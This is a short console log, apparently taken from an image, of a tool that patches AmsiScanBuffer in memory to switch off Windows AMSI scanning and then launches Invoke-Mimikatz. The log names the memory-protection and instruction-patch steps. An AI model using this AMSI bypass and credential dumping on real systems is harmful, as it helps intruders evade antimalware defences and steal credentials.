 [*] Initializing global AMSI bypass via AmsiScanBuffer patch...
[*] Locating AmsiScanBuffer in amsi.dll
[*] Looking up AmsiScanBuffer in amsi.dll
[+] Found AmsiScanBuffer at 0x00007FFA07123880
[+] Targeting patch address: 0x00007FFA071238A1
[*] Preparing VirtualProtect delegate
[*] Looking up VirtualProtect in kernel32.dll
[+] Found VirtualProtect at 0x00007FFA21F9BFB0
[*] Creating delegate type for function pointer
[*] Changing memory protection to PAGE_EXECUTE_READWRITE
[*] Applying patch (xor ebx, ebx)
[*] Restoring memory protection to PAGE_EXECUTE_READ
[!] Global AMSI bypass completed successfully!
[!] Invoke-Mimikatz